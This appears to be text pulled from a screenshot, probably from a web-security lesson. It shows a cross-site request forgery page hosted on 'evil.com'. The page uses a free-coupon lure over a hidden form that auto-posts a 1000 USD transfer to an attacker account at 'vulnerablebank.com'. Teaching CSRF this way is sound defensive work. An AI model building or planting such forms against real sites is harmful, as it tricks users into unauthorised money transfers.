 evil.com/csrf.html
Get Your Exclusive Free Coupon Now!
Submit
Inspector Console Debugger Network Style Editor Performance
Search HTML
<!DOCTYPE html>
<html>
<head></head>
<body>
<h2>Get Your Exclusive Free Coupon Now!</h2>
<form action="http://vulnerablebank.com/transfer.php" method="post">
<input type="hidden" name="to_account" value="098855455">
<input type="hidden" name="amount" value="1000">
<input type="hidden" name="currency" value="usd">
<input type="submit" value="Submit">
</form>
</body>
</html>